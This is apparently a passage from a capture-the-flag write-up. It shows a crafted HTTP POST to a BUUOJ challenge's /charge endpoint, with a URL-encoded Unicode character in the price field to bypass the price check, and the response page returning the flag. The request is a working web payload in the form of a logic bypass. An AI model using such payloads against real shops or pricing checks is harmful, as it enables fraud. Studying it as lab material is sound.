 POST /charge HTTP/1.1
Host: 929dc72f-20d0-4847-beb7-69cb4a69c0f9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://929dc72f-20d0-4847-beb7-69cb4a69c0f9.node3.buuoj.cn/charge
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Connection: close
Upgrade-Insecure-Requests: 1
id=4&price=%E2%86%82
<!-- Bootstrap core CSS -->
<link href="/static/css/bootstrap.min.css?v=ec3bb52a00e176a7181d454dffaea219" re
<!-- Custom styles for this template -->
<link href="/static/css/jumbotron-narrow.css?v=166844ff66a82256d62737c8a6fc14bf"
rel="stylesheet">
</head>
<!--We still have some surprise for admin.password-->
<body>
<div class="container">
<div class="alert alert-success alert-dismissable">
操作成功。
</div>
<div class="alert alert-success alert-dismissable">
flag{c34d8513-b799-45a7-8c05-4bf6ee82453b}
</div>